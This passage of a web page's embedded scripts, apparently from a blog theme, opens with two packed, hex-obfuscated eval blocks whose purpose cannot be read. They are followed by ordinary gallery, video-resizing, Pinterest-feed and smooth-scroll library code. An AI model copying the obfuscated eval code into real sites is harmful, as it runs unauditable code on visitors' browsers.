\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\14\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\14\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1p\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\16\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1x\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\T\\i\\A\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\z\\10\\1k\\10\\1c\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\y\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\z\\10\\1n\\10\\1c\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\y\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\z\\b\\1o\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\y\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1e\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\T\\i\\A\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1e\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\T\\i\\A\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\x\\b\\L\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\x\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\X\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\X\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\H\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\H\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1d\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\W\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\v\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\v\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\I\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\I\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\M\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\M\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\O\\b\\Y\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\Y\\i\\O\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\P\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\P\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\D\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\D\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\N\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\N\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\B\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\B\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\J\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\J\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\12\\b\\1b\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\12\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\C\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\C\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\F\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\F\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\14\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\14\\a\\e\\1w\\e\\n","\\k","\\z\\J\\D\\j\\y","\\I\\g\\k\\16\\j\\B\\P\\16\\j\\z\\y\\k\\O\\A\\v\\I\\k\\g\\C\\C\\U\\D\\g\\z\\z\\k\\S\\j\\C\\M\\v\\y\\k\\F\\x\\N\\k\\z\\x\\F\\j\\g\\D\\k\\R\\P\\k\\I\\g\\F\\v\\H\\x\\x\\P\\k\\R\\j\\B\\v\\k\\k\\y\\S\\j\\y\\y\\v\\A\\k\\A\\v\\C\\C\\j\\y\\k\\z\\x\\L\\B\\C\\F\\D\\x\\L\\C\\k\\C\\A\\j\\H\\H\\H\\D\\v\\k\\I\\D\\j\\F\\P\\A\\k\\z\\B\\g\\J\\F\\O\\g\\y\\k\\J\\D\\L\\z\\k\\k\\M\\x\\x\\M\\D\\v\\k\\j\\B\\z\\y\\g\\M\\A\\g\\N\\k\\D\\j\\B\\P\\v\\C\\j\\B\\k\\J\\j\\B\\y\\v\\A\\v\\z\\y\\k\\R\\j\\N\\v\\x\\k\\H\\v\\O\\g\\B\\F\\v\\k\\W\\x\\L\\y\\L\\H\\v\\k\\z\\O\\x\\J\\J\\j\\B\\M\\k\\F\\g\\A\\y\\k\\I\\v\\v\\C\\z\\k\\A\\z\\z\\k\\B\\v\\y\\k\\y\\L\\N\\H\\D\\A\\k\\z\\J\\x\\y\\j\\I\\W\\k\\y\\S\\j\\y\\F\\O\\k\\O\\v\\g\\A\\y\\k\\F\\x\\k\\v\\y\\z\\W\\k\\C\\v\\R\\j\\g\\B\\y\\g\\A\\y\\k\\I\\x\\L\\A\\z\\T\\L\\g\\A\\v\\k\\C\\v\\I\\g\\L\\D\\y\\k\\H\\D\\x\\M\\D\\x\\R\\j\\B\\k\\N\\g\\j\\D\\y\\x\\k\\H\\x\\x\\P\\k\\y\\R\\k\\z\\T\\L\\g\\A\\v\\k\\J\\x\\z\\y\\z\\k\\M\\x\\x\\C\\A\\v\\g\\C\\z\\k\\v\\B\\R\\v\\D\\x\\J\\v\\k\\F\\x\\N\\N\\v\\B\\y\\z\\k\\I\\v\\v\\C\\H\\L\\A\\B\\v\\A\\k\\z\\O\\x\\J\\k\\I\\L\\B\\F\\y\\j\\x\\B","","\\I\\A\\x\\N\\U\\O\\g\\A\\U\\x\\C\\v","\\A\\v\\J\\D\\g\\F\\v","\\18\\S\\1z","\\18\\H","\\M"];1C(13(11,15,E,V,Q,17){Q=13(E){Z(E<15?K[4]:Q(1q(E/15)))+((E=E%15)>1r?1f[K[5]](E+1t):E.1u(1v))};1g(!K[4][K[6]](/^/,1f)){1h(E--){17[Q(E)]=V[E]||Q(E)};V=[13(Q){Z 17[Q]}];Q=13(){Z K[7]};E=1};1h(E--){1g(V[E]){11=11[K[6]](1A 1B(K[8]+Q(E)+K[8],K[9]),V[E])}};Z 11}(K[0],1i,1i,K[3][K[2]](K[1]),0,{}))',62,103,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x2D|x69|x7C|x24|x5B|x3B|x2A|x33|x32|x5D|x3D|x34|x31|x65|x35|x6F|x74|x73|x72|x6E|x64|x6C|_0x9be8x3|x63|x36|x62|x66|x70|_0x66ea|x75|x67|x6D|x68|x6B|_0x9be8x5|x76|x77|x71|x43|_0x9be8x4|x79|x38|x6A|return|x2F|_0x9be8x1|x39|function|x37|_0x9be8x2|x4C|_0x9be8x6|x5C|x78|x42|x7A|x44|x45|x41|String|if|while|52|x47|x4A|x48|x50|x4D|x4E|x46|parseInt|35|var|29|toString|36|x7D|x4F|x7B|x2B|new|RegExp|eval|x49|x4B'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1e j=["\\F\\9\\E\\a\\b\\O\\9\\J\\9\\a\\k\\F\\9\\e\\b\\17\\V\\d\\l\\b\\x\\V\\10\\e\\a\\b\\Q\\9\\e\\D\\e\\a\\b\\Z\\9\\J\\9\\r\\l\\d\\a\\k\\y\\U\\d\\X\\F\\9\\d\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\L\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\h\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\C\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\11\\c\\l\\c\\u\\c\\a\\n\\a\\n\\a\\s\\F\\9\\e\\b\\1b\\e\\a\\b\\Q\\9\\e\\b\\t\\e\\a\\b\\Z\\9\\J\\9\\r\\l\\d\\a\\k\\y\\U\\d\\X\\F\\9\\d\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\L\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\h\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\C\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\11\\c\\l\\c\\u\\c\\a\\n\\a\\n\\a\\n\\a\\s","\\f","\\m\\H\\t\\x\\o","\\x\\E\\r\\D\\h\\f\\r\\o\\o\\v\\f\\m\\o\\S\\t\\h\\f\\m\\g\\J\\d\\d\\f\\m\\v\\y\\f\\v\\h\\H\\t\\r\\y\\h\\f\\O\\Y\\G\\y\\o\\x\\B\\G\\f\\O\\x\\G\\C\\f\\m\\J\\q\\d\\f\\h\\r\\y\\10\\f\\G\\f\\m\\Q\\p\\f\\18\\r\\v\\f\\m\\q\\d\\d\\f\\m\\u\\p\\d\\f\\v\\h\\r\\C\\S\\f\\x\\E\\D\\f\\D\\r\\t\\t\\h\\v\\S\\f\\1a\\B\\B\\E\\f\\H\\B\\m\\o\\f\\o\\B\\H\\P\\m\\t\\x\\C\\h\\v\\P\\L\\t\\B\\D\\P\\x\\o\\h\\E\\f\\O\\h\\h\\o\\m\\f\\C\\B\\y\\Y\\E\\h\\G\\o","\\v\\h\\H\\t\\r\\y\\h","","\\T\\1f\\1g","\\T\\L","\\D"];15(M(N,W,i,I,A,R){A=M(i){K i.16(W)};12(!j[5][j[4]](/^/,19)){13(i--){R[A(i)]=I[i]||A(i)};I=[M(A){K R[A]}];A=M(){K j[6]};i=1};13(i--){12(I[i]){N=N[j[4]](1c 1d(j[7]+A(i)+j[7],j[8]),I[i])}};K N}(j[0],14,14,j[3][j[2]](j[1]),0,{}))',62,79,'|||||||||x28|x29|x2E|x22|x30|x27|x7C|x31|x65|_0x1092x3|_0x62c4|x7B|x2C|x73|x7D|x74|x32|x34|x61|x3B|x6C|x33|x72|x3A|x69|x63|x35|_0x1092x5|x6F|x64|x67|x6D|x24|x6E|x70|_0x1092x4|x36|return|x62|function|_0x1092x1|x66|x5F|x37|_0x1092x6|x79|x5C|x20|x2D|_0x1092x2|x3D|x75|x39|x68|x38|if|while|23|eval|toString|x6A|x76|String|x7A|x6B|new|RegExp|var|x77|x2B'.split('|'),0,{}))

//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });


    </script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
/*!
 * Justified Gallery - v3.2.0
 * http://miromannino.com/projects/justified-gallery/
 * Copyright (c) 2014 Miro Mannino
 * Licensed under the MIT license.
 */
!function(a){a.fn.justifiedGallery=function(b){function c(a,b,c){var d;return d=a>b?a:b,100>=d?c.settings.sizeRangeSuffixes.lt100:240>=d?c.settings.sizeRangeSuffixes.lt240:320>=d?c.settings.sizeRangeSuffixes.lt320:500>=d?c.settings.sizeRangeSuffixes.lt500:640>=d?c.settings.sizeRangeSuffixes.lt640:c.settings.sizeRangeSuffixes.lt1024}function d(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.addClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionsAnimationDuration,b.data.settings.captionsVisibleOpacity)}function e(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.removeClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionsAnimationDuration,0)}function f(b,f,g,h,i,j,k){var l=b.find("img");l.css("width",h),l.css("height",i),l.css("margin-left",-h/2),l.css("margin-top",-i/2),b.width(h),b.height(j),b.css("top",g),b.css("left",f);var m=l.attr("src"),n=m.replace(k.settings.extension,"").replace(k.usedSizeRangeRegExp,"")+c(h,i,k)+m.match(k.settings.extension)[0];l.one("error",function(){l.attr("src",l.data("jg.originalSrc"))});var o=function(){m!==n&&l.attr("src",n)};k.settings.cssAnimation?(b.addClass("entry-visible"),o()):b.stop().fadeTo(k.settings.imagesAnimationDuration,1,o);var p=b.data("jg.captionMouseEvents");if(k.settings.captions===!0){var q=b.find(".caption");if(0===q.length){var r=l.attr("alt");"undefined"==typeof r&&(r=b.attr("title")),"undefined"!=typeof r&&(q=a('<div class="caption">'+r+"</div>"),b.append(q))}0!==q.length&&"undefined"==typeof p&&(p={mouseenter:d,mouseleave:e},b.on("mouseenter",void 0,k,p.mouseenter),b.on("mouseleave",void 0,k,p.mouseleave),b.data("jg.captionMouseEvents",p))}else"undefined"!=typeof p&&(b.off("mouseenter",void 0,k,p.mouseenter),b.off("mouseleave",void 0,k,p.mouseleave),b.removeData("jg.captionMouseEvents"))}function g(a,b){var c,d,e,f,g,h,i=!0,j=0,k=a.galleryWidth,l=k-a.buildingRow.width-(a.buildingRow.entriesBuff.length-1)*a.settings.margins;if(b&&"hide"===a.settings.lastRow&&l/k>a.settings.justifyThreshold){for(c=0;c<a.buildingRow.entriesBuff.length;c++)d=a.buildingRow.entriesBuff[c],a.settings.cssAnimation?d.removeClass("entry-visible"):d.stop().fadeTo(0,0);return-1}for(b&&"nojustify"===a.settings.lastRow&&l/k>a.settings.justifyThreshold&&(i=!1),c=0;c<a.buildingRow.entriesBuff.length;c++)e=a.buildingRow.entriesBuff[c].find("img"),f=Math.ceil(e.data("jg.imgw")/(e.data("jg.imgh")/a.settings.rowHeight)),i?(g=c<a.buildingRow.entriesBuff.length-1?f+Math.ceil(f/a.buildingRow.width*l):k,h=Math.ceil(a.settings.rowHeight*(g/f)),a.settings.fixedHeight&&h<a.settings.rowHeight&&(g=f,h=a.settings.rowHeight)):(g=f,h=a.settings.rowHeight),e.data("jg.imgw",g),e.data("jg.imgh",h),k-=g+(c<a.buildingRow.entriesBuff.length-1?a.settings.margins:0),(0===c||j>h)&&(j=h);return a.settings.fixedHeight&&(j=a.settings.rowHeight),j}function h(a){a.lastAnalyzedIndex=-1,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.offY=0,a.firstRowFlushed=!1}function i(a,b){var c,d,e,h=0;if(e=g(a,b),b&&"hide"===a.settings.lastRow&&-1===e)return a.buildingRow.entriesBuff=[],void(a.buildingRow.width=0);a.settings.maxRowHeight>0&&a.settings.maxRowHeight<e?e=a.settings.maxRowHeight:0===a.settings.maxRowHeight&&1.5*a.settings.rowHeight<e&&(e=1.5*a.settings.rowHeight);for(var i=0;i<a.buildingRow.entriesBuff.length;i++)c=a.buildingRow.entriesBuff[i],d=c.find("img"),f(c,h,a.offY,d.data("jg.imgw"),d.data("jg.imgh"),e,a),h+=d.data("jg.imgw")+a.settings.margins;a.$gallery.height(a.offY+e+(a.spinner.active?a.spinner.$el.innerHeight():0)),b||(a.offY+=e+a.settings.margins,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.firstRowFlushed=!0,a.$gallery.trigger("jg.rowflush"))}function j(a){a.checkWidthIntervalId=setInterval(function(){var b=parseInt(a.$gallery.width(),10);a.galleryWidth!==b&&(a.galleryWidth=b,h(a),n(a,!0))},a.settings.refreshTime)}function k(a){clearInterval(a.intervalId),a.intervalId=setInterval(function(){a.phase<a.$points.length?a.$points.eq(a.phase).fadeTo(a.timeslot,1):a.$points.eq(a.phase-a.$points.length).fadeTo(a.timeslot,0),a.phase=(a.phase+1)%(2*a.$points.length)},a.timeslot)}function l(a){clearInterval(a.intervalId),a.intervalId=null}function m(a){a.yield.flushed=0,null!==a.imgAnalyzerTimeout&&clearTimeout(a.imgAnalyzerTimeout)}function n(a,b){m(a),a.imgAnalyzerTimeout=setTimeout(function(){o(a,b)},.001),o(a,b)}function o(b,c){for(var d,e=b.lastAnalyzedIndex+1;e<b.entries.length;e++){var f=a(b.entries[e]),g=f.find("img");if(g.data("jg.loaded")===!0){var h=Math.ceil(g.data("jg.imgw")/(g.data("jg.imgh")/b.settings.rowHeight));if(d=b.firstRowFlushed&&e>=b.entries.length-1,b.buildingRow.width+(b.settings.fixedHeight?h:h/2)+(b.buildingRow.entriesBuff.length-1)*b.settings.margins>b.galleryWidth&&(i(b,d),++b.yield.flushed>=b.yield.every))return void n(b,c);b.buildingRow.entriesBuff.push(f),b.buildingRow.width+=h,b.lastAnalyzedIndex=e}else if("error"!==g.data("jg.loaded"))return}b.buildingRow.entriesBuff.length>0&&i(b,b.firstRowFlushed),b.spinner.active&&(b.spinner.active=!1,b.$gallery.height(b.$gallery.height()-b.spinner.$el.innerHeight()),b.spinner.$el.detach(),l(b.spinner)),m(b),b.$gallery.trigger(c?"jg.resize":"jg.complete")}function p(a){function b(b){if("string"!=typeof a.settings.sizeRangeSuffixes[b])throw"sizeRangeSuffixes."+b+" must be a string"}function c(b){if("string"==typeof a.settings[b]){if(a.settings[b]=parseFloat(a.settings[b],10),isNaN(a.settings[b]))throw"invalid number for "+b}else{if("number"!=typeof a.settings[b])throw b+" must be a number";if(isNaN(a.settings[b]))throw"invalid number for "+b}}if("object"!=typeof a.settings.sizeRangeSuffixes)throw"sizeRangeSuffixes must be defined and must be an object";if(b("lt100"),b("lt240"),b("lt320"),b("lt500"),b("lt640"),b("lt1024"),c("rowHeight"),c("maxRowHeight"),c("margins"),"nojustify"!==a.settings.lastRow&&"justify"!==a.settings.lastRow&&"hide"!==a.settings.lastRow)throw'lastRow must be "nojustify", "justify" or "hide"';if(c("justifyThreshold"),a.settings.justifyThreshold<0||a.settings.justifyThreshold>1)throw"justifyThreshold must be in the interval [0,1]";if("boolean"!=typeof a.settings.cssAnimation)throw"cssAnimation must be a boolean";if(c("captionsAnimationDuration"),c("imagesAnimationDuration"),c("captionsVisibleOpacity"),a.settings.captionsVisibleOpacity<0||a.settings.captionsVisibleOpacity>1)throw"captionsVisibleOpacity must be in the interval [0,1]";if("boolean"!=typeof a.settings.fixedHeight)throw"fixedHeight must be a boolean";if("boolean"!=typeof a.settings.captions)throw"captions must be a boolean";if(c("refreshTime"),"boolean"!=typeof a.settings.randomize)throw"randomize must be a boolean"}var q={sizeRangeSuffixes:{lt100:"_t",lt240:"_m",lt320:"_n",lt500:"",lt640:"_z",lt1024:"_b"},rowHeight:120,maxRowHeight:0,margins:1,lastRow:"nojustify",justifyThreshold:.35,cssAnimation:!1,captionsAnimationDuration:500,captionsVisibleOpacity:.7,imagesAnimationDuration:300,fixedHeight:!1,captions:!0,rel:null,target:null,extension:/\.[^.]+$/,refreshTime:250,randomize:!1};return this.each(function(c,d){var e=a(d);e.addClass("justified-gallery");var f=e.data("jg.context");if("undefined"==typeof f){if("undefined"!=typeof b&&null!==b&&"object"!=typeof b)throw"The argument must be an object";var g=a('<div class="spinner"><span></span><span></span><span></span></div>');f={settings:a.extend({},q,b),imgAnalyzerTimeout:null,entries:null,buildingRow:{entriesBuff:[],width:0},lastAnalyzedIndex:-1,firstRowFlushed:!1,"yield":{every:2,flushed:0},offY:0,spinner:{active:!1,phase:0,timeslot:150,$el:g,$points:g.find("span"),intervalId:null},checkWidthIntervalId:null,galleryWidth:e.width(),$gallery:e},e.data("jg.context",f)}else"norewind"===b||(f.settings=a.extend({},f.settings,b),h(f));if(p(f),f.entries=e.find("> a, > div").toArray(),0!==f.entries.length){f.settings.randomize&&(f.entries.sort(function(){return 2*Math.random()-1}),a.each(f.entries,function(){a(this).appendTo(e)})),f.usedSizeRangeRegExp=new RegExp("("+f.settings.sizeRangeSuffixes.lt100+"|"+f.settings.sizeRangeSuffixes.lt240+"|"+f.settings.sizeRangeSuffixes.lt320+"|"+f.settings.sizeRangeSuffixes.lt500+"|"+f.settings.sizeRangeSuffixes.lt640+"|"+f.settings.sizeRangeSuffixes.lt1024+")$"),f.settings.maxRowHeight>0&&f.settings.maxRowHeight<f.settings.rowHeight&&(f.settings.maxRowHeight=f.settings.rowHeight);var i=!1;a.each(f.entries,function(b,c){var d=a(c),g=d.find("img");if(g.data("jg.loaded")!==!0){g.data("jg.loaded",!1),i=!0,f.spinner.active===!1&&(f.spinner.active=!0,e.append(f.spinner.$el),e.height(f.offY+f.spinner.$el.innerHeight()),k(f.spinner)),null!==f.settings.rel&&d.attr("rel",f.settings.rel),null!==f.settings.target&&d.attr("target",f.settings.target);var h="undefined"!=typeof g.data("safe-src")?g.data("safe-src"):g.attr("src");g.data("jg.originalSrc",h),g.attr("src",h);var j=new Image,l=a(j);l.one("load",function(){g.off("load error"),g.data("jg.imgw",j.width),g.data("jg.imgh",j.height),g.data("jg.loaded",!0),n(f,!1)}),l.one("error",function(){g.off("load error"),g.data("jg.loaded","error"),n(f,!1)}),j.src=h}}),i||n(f,!1),j(f)}})}}(jQuery);

//]]></script>
<script type='text/javascript'>
	jQuery(document).ready(function () {
			jQuery(".justifiedgall_xtkwsdqoxa").justifiedGallery({
				rowHeight: 200,
				fixedHeight: false,
				lastRow: 'justify',
				captions : true,
				margins: 10,
				randomize: false,
				captionsAnimationDuration:500				
			});  });

    </script>
<script src='//cdn.jsdelivr.net/jquery.slick/1.5.5/slick.min.js' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[

(function(){var defaultOptions={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:true,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:true,arrowScroll:50,touchpadSupport:false,fixedBackground:true,excluded:''};var options=defaultOptions;var isExcluded=false;var isFrame=false;var direction={x:0,y:0};var initDone=false;var root=document.documentElement;var activeElement;var observer;var refreshSize;var deltaBuffer=[];var isMac=/^Mac/.test(navigator.platform);var key={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36};var arrowKeys={37:1,38:1,39:1,40:1};function initTest(){if(options.keyboardSupport){addEvent('keydown',keydown)}}function init(){if(initDone||!document.body)return;initDone=true;var body=document.body;var html=document.documentElement;var windowHeight=window.innerHeight;var scrollHeight=body.scrollHeight;root=(document.compatMode.indexOf('CSS')>=0)?html:body;activeElement=body;initTest();if(top!=self){isFrame=true}else if(scrollHeight>windowHeight&&(body.offsetHeight<=windowHeight||html.offsetHeight<=windowHeight)){var fullPageElem=document.createElement('div');fullPageElem.style.cssText='position:absolute; z-index:-10000; '+'top:0; left:0; right:0; height:'+root.scrollHeight+'px';document.body.appendChild(fullPageElem);var pendingRefresh;refreshSize=function(){if(pendingRefresh)return;pendingRefresh=setTimeout(function(){if(isExcluded)return;fullPageElem.style.height='0';fullPageElem.style.height=root.scrollHeight+'px';pendingRefresh=null},500)};setTimeout(refreshSize,10);addEvent('resize',refreshSize);var config={attributes:true,childList:true,characterData:false};observer=new MutationObserver(refreshSize);observer.observe(body,config);if(root.offsetHeight<=windowHeight){var clearfix=document.createElement('div');clearfix.style.clear='both';body.appendChild(clearfix)}}if(!options.fixedBackground&&!isExcluded){body.style.backgroundAttachment='scroll';html.style.backgroundAttachment='scroll'}}function cleanup(){observer&&observer.disconnect();removeEvent(wheelEvent,wheel);removeEvent('mousedown',mousedown);removeEvent('keydown',keydown);removeEvent('resize',refreshSize);removeEvent('load',init)}var que=[];var pending=false;var lastScroll=Date.now();function scrollArray(elem,left,top){directionCheck(left,top);if(options.accelerationMax!=1){var now=Date.now();var elapsed=now-lastScroll;if(elapsed<options.accelerationDelta){var factor=(1+(50/elapsed))/2;if(factor>1){factor=Math.min(factor,options.accelerationMax);left*=factor;top*=factor}}lastScroll=Date.now()}que.push({x:left,y:top,lastX:(left<0)?0.99:-0.99,lastY:(top<0)?0.99:-0.99,start:Date.now()});if(pending){return}var scrollWindow=(elem===document.body);var step=function(time){var now=Date.now();var scrollX=0;var scrollY=0;for(var i=0;i<que.length;i++){var item=que[i];var elapsed=now-item.start;var finished=(elapsed>=options.animationTime);var position=(finished)?1:elapsed/options.animationTime;if(options.pulseAlgorithm){position=pulse(position)}var x=(item.x*position-item.lastX)>>0;var y=(item.y*position-item.lastY)>>0;scrollX+=x;scrollY+=y;item.lastX+=x;item.lastY+=y;if(finished){que.splice(i,1);i--}}if(scrollWindow){window.scrollBy(scrollX,scrollY)}else{if(scrollX)elem.scrollLeft+=scrollX;if(scrollY)elem.scrollTop+=scrollY}if(!left&&!top){que=[]}if(que.length){requestFrame(step,elem,(1000/options.frameRate+1))}else{pending=false}};requestFrame(step,elem,0);pending=true}function wheel(event){if(!initDone){init()}var target=event.target;var overflowing=overflowingAncestor(target);if(!overflowing||event.defaultPrevented||event.ctrlKey){return true}if(isNodeName(activeElement,'embed')||(isNodeName(target,'embed')&&/\.pdf/i.test(target.src))||isNodeName(activeElement,'object')||target.shadowRoot){return true}var deltaX=-event.wheelDeltaX||event.deltaX||0;var 